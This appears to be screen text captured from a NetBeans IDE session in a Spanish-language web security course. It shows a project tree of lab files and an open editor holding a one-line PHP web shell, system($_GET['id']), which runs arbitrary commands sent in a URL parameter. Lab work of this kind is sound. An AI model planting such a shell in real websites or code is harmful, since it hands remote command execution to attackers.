 Tema5 - NetBeans IDE 8.2
File Edit View Navigate Source Refactor Run Debug Team Tools Window Help
Search (Ctrl+I)
<default>
Projects Files Services
...hp .htaccess Seguridad.html .htaccess Seguridad.html datos.html datos2.html loginHT.php loginPOST.php webmail.html adios.php
Source History
<?php system($_GET['id'])?> 2 3 4 5
2
Tema1
Tema2
Tema3
Tema4
Tema5
Source Files
includes
adios.php
error.html
img1.jpg
img2.jpg
img3.jpg
img4.jpg
img5.jpg
login.php
logo.png
productos.php
ver.php
verblind.php
Include Path
Tema6
Trampas
Navigator
html
head
title
Filters:
Search Results
1:1 INS
Escribe aquí para buscar
12:11
04/11/2020